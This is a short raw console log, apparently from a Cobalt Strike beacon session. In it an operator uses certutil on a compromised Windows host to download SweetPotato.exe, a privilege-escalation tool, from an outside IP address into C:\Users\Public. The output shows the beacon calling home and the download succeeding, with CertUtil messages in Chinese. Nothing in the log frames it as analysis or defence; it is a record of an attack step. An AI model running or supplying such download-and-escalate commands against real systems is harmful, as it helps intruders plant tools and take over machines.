 [05/30 10:18:21] beacon> shell certutil -f -split -urlcache http://47.113.229.136:8080/SweetPotato.exe C:
\Users\Public\SweetPotato.exe
[05/30 10:18:21] [*] Tasked beacon to run: certutil -f -split -urlcache http://47.113.229.136:8080/SweetPotato.exe C:
\Users\Public\SweetPotato.exe
[05/30 10:18:21] [+] host called home, sent: 134 bytes
[05/30 10:18:22] [+] received output:
**** 联机 ****
000000 ...
0bf000
CertUtil: -URLCache 命令成功完成。